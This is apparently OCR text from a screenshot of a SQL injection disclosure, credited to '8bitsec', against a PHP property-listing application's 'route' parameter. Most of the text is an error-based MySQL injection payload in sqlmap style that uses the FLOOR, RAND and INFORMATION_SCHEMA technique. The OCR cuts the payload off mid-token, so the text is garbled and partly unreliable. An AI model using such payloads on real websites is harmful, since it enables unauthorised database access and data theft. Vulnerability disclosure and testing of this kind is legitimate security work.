
https://localhost/[path]/index.php?
route=property/category

Parameter: route (GET)

    Type: error-based

    Title: MySQL >= 5.0 AND error-based 
- WHERE, HAVING, ORDER BY or GROUP BY 
clause (FLOOR)

    Payload: route=property/category'||
(SELECT 'coKq' FROM DUAL WHERE 
3062=3062 AND (SELECT 7059 FROM(SELECT 
COUNT(*),CONCAT(0x716a6a7671,(SELECT 
(ELT(7059=7059,1))),0x7176717671,FLOOR(RAND(0
FROM INFORMATION_SCHEMA.PLUGINS GROUP 
BY 
x)a))||'&filter_propertystatus=1&filter_prope
==================

8bitsec - 